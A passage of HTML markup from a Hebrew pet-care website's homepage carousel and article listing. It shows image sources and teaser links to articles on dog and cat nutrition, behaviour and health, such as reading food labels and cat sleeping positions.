              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=AzqenI35 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk" alt="כלב אוכל מקערת אוכל" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-nutrition" data-article-name="תזונת כלבים" hreflang="he-IL">תזונת כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels"><span class="field field--name-title field--type-string field--label-hidden">איך לקרוא תווית מזון לכלבים כמו מקצוענים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10183" about="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.webp?itok=xy-2asrU 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=tIof7eHp 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=xy-2asrU 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2021-01/Article%20teaser-%20dog%20sitting_0.jpg?itok=DNTu-WQm" alt="dog relaxing at home" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-training/training-your-dog-to-be-stay-alone"><span class="field field--name-title field--type-string field--label-hidden">איך להשאיר כלב לבד בבית</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="8001" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/dogs/dogs-health/digestion/loss-of-appetite">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.webp?itok=BJWphGg7 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=2joD8CmE 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=BJWphGg7 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Dog%20Feeding%20and%20Loss%20of%20Appetite%20in%20Your%20DogTEASER.jpg?itok=wBwuzNIz" alt="chocolate labrador eating from a food bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health/digestion" data-article-name="מערכת העיכול של כלבים" hreflang="he-IL">מערכת העיכול של כלבים</a></div>
      
		</div>
		<h2>
			<a href="/articles/dogs/dogs-health/digestion/loss-of-appetite"><span class="field field--name-title field--type-string field--label-hidden">חוסר תיאבון אצל כלבים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10418" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/cats/cats-behaviour/how-smart-are-cats">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.webp?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.webp?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.webp?itok=OwWcU-C7 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-07/htwlym_yntlgntym.png?itok=0ZnXcNXt 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-07/htwlym_yntlgntym.png?itok=OwWcU-C7 1x" type="image/png" width="515" height="200"/>
                  <img loading="lazy" width="930" height="362" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-07/htwlym_yntlgntym.png?itok=0bEcVfbD" alt="שני חתולים מתבוננים בסקרנות בקרן אור על הרצפה" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
					<div class="hero--article-brand">
				<img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="פרו פלאן" loading="lazy"/>
			</div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/how-smart-are-cats"><span class="field field--name-title field--type-string field--label-hidden">אינטליגנציה של חתולים: עד כמה חתולים חכמים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10361" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-sleeping-positions">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.webp?itok=YixNV_4q 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=V_kk-q8l 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=YixNV_4q 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/Sleeping%20Arrangements%20for%20a%20Kitten%E2%80%99s%20First%20Night%20HomeTEASER.jpg?itok=Tm55zFLh" alt="תנוחות שינה של חתול" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-sleeping-positions"><span class="field field--name-title field--type-string field--label-hidden">10 תנוחות שינה של חתול - לכל תנוחה יש משמעות</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article data-history-node-id="10179" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured" about="/articles/cats/cats-behaviour/cat-body-language">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.webp?itok=QBMm586Z 1x" type="image/webp" width="515" height="290"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="524"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=M0x5_lTh 1x" media="all and (min-width: 576px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=QBMm586Z 1x" type="image/jpeg" width="515" height="290"/>
                  <img loading="lazy" width="930" height="524" src="/sites/default/files/styles/nppe_article_listing_home_930/public/2020-12/New%20Year%E2%80%99s%20Resolutions%20A%20Dog%E2%80%99s%20PerspectiveTEASER.jpg?itok=ye-TABUg" alt="Patchy white, brown and black cat in between owner&#039;s legs." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
		<div class="article-listing-home-featured--slick-arrow slick-next"></div>
			</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
		<h2>
			<a href="/articles/cats/cats-behaviour/cat-body-language"><span class="field field--name-title field--type-string field--label-hidden">מה שפת הגוף של החתול אומרת?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  
      </div>

      <div class="listed-articles col-12 col-xl-5">
        
      <div class="field field--name-field-c-art-list-h-listed-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article  data-history-node-id="10125" about="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.webp?itok=jhPnXy7_ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=jhPnXy7_ 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2021-10/Dog-Skin-Cancer-TEASER.jpg?itok=sBjMSQjG" alt="Dog Skin Cancer" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-behaviour/thunderstorm-phobia-in-dogs"><span class="field field--name-title field--type-string field--label-hidden">פחד מברקים ורעמים</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10070" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.webp?itok=tqUZT1L5 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=tqUZT1L5 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Everything-You-Need-to-Know-About-Cat-Clicker-TrainingTEASER.jpg?itok=8F2QcZ5i" alt="Cat sniffing hand outside" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-behaviour" data-article-name="התנהגות חתולים" hreflang="he-IL">התנהגות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/drivers-tip-for-winter-how-to-save-cats-life"><span class="field field--name-title field--type-string field--label-hidden">לפני שנוסעים, נוקשים: הטיפ מציל החיים שכל נהג צריך להכיר בחורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10360" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-nutrition/cat-nutrition-in-winter">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.webp?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.webp?itok=rQjpoiwQ 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Cat_19_Teaser_1.jpg?itok=rQjpoiwQ 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Cat_19_Teaser_1.jpg?itok=7AqxhGYd" alt="Two cats eating from a bowl" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-nutrition" data-article-name="תזונת חתולים" hreflang="he-IL">תזונת חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-nutrition/cat-nutrition-in-winter"><span class="field field--name-title field--type-string field--label-hidden">תזונת חתולים בחורף: במה להאכיל את החתול שלכם בעונה הקרה</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">5 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10367" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/dogs-health/is-our-dog-drinking-enough">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="247"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.webp?itok=M__HUjUQ 1x" type="image/webp" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="247"/>
